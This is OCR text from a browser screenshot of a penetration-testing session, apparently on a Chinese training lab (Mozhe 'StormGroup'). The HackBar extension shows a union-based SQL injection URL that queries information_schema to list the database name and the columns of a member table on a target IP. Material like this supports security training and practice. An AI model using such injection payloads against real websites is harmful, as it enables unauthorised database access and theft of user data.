 不安全 219.153.49.228:43071/new_list.php?id=-1%20UNION%20SELECT%201,database(... 22 d3 php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 238 100% ▼ Online ▼
mozhe_Discuz_StormGroup
name
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:43071/new_list.php?id=-1 UNION SELECT 1,database(),(SELECT column_name FROM information_schema.columns where table_name='StormGroup_member' and column_name
<> 'id'  limit 1),4
切割Url
提交
Post data Referer User Agent Cookies 清空RUC
Console What's New